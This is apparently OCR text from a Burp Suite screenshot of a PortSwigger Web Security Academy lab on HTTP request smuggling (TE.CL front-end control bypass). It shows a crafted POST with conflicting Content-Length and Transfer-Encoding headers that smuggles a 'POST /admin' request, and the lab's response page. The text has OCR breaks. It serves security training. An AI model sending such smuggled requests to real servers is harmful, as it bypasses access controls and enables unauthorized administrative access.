 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: acc11f291f28854680882dae00df00bf.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.80 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3
Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-contr
ols-te-cl
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=
Content-Length: 4
Transfer-Encoding: chunked
60
POST /admin HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 12
x=1
0
Response
Raw Headers Hex HTML Render
<a class="link-back"
href="https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass
d-controls-te-cl">
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp
version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28 30"
enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15">
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15">
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
Admin interface only available if logged in as an
administrator, or if requested as localhost
</div>
</section>
</div>
零组资料文库